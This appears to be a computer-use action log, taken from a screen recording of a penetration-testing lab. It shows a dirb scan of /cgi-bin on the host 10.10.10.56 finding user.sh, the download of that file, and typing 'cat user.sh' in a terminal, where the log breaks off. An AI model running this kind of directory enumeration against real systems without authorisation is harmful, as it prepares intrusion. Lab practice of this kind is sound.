
scroll("down", 3)

scroll("down", 3)

scroll("down", 3)

Show the dirb .sh scan of /cgi-bin that found user.sh with code 200.
left_click(211, 48)

left_click(883, 65)

mouse_move(411, 122)

mouse_move(99, 213)

Confirm downloading user.sh from 10.10.10.56/cgi-bin.
left_click(486, 344)

In a new terminal tab, change to Downloads and cat user.sh.
left_click(12, 44)

left_click(36, 62)

type("cd")

type("Downloads/")

type("cat user.sh")
